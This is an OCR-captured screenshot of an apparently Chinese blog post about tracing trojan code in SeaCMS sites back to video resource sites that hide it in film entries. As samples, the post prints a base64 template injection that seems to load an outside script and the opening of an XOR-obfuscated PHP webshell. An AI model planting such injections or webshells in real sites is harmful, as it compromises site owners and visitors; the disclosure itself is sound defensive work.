
海洋cms终于发现被挂马的源头了
发布时间：
2025-03-18
访问量：2018
很多资源站都在电影内容里隐藏了代码，包括ok和最大等大站，当
然不是全部影片都挂代码......{if-A:printf(base64_decode("
HNjcmlwdCBzcmM9aHR0cHM6Ly9hZDIxMjMubHNqcG9ybi50b3Avd
{endif-A}
然后在网站里挂这些木马
<?php
class CLFR{
function __destruct(){
$YQIE='Pm~U^u]RLZH?-
Kv'^"\x33\x1f\x1b\x34\x2a\x10\x2\x34\x39\x34\x2b\x4b\x44\x24\x18";